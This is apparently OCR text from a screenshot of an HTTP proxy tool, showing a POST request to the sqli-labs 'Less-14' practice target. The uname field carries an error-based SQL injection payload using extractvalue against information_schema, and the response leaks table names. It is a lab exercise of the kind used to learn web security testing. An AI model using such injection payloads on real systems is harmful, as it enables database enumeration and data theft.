 发送请求 强制 HTTPS 历史 爆破示例 ? </> 生成 Yaml 模板
Request 数据包扫描 美 化 热加载 构造请求
1 POST /Less-14/ HTTP/1.1
2 Host ? : 8.137.60.154:8082
3 Referer: http://8.137.60.154:8082/Less-14/
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/
20100101 Firefox/131.0
6 Origin: http://8.137.60.154:8082
7 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
9 Content-Type: application/x-www-form-urlencoded
10 Cookie: X_CACHE_KEY=18b8d5e68c691a237ceb5842f0a3b017
11 Priority: u=0, i
12 Accept-Encoding: gzip, deflate
13 Content-Length auto : 30
14
15 uname=-1"and extractvalue(1,concat(0x3a,(select group_concat
(table_name) from information_schema.tables where
table_schema=database()),0x3a)) #&passwd=1&submit=Submit
Responses 1509bytes / 8ms 美化 渲染 编码 详 情
Welcome Dhakkan
XPATH syntax error: ':emails,referers,uagents,users:'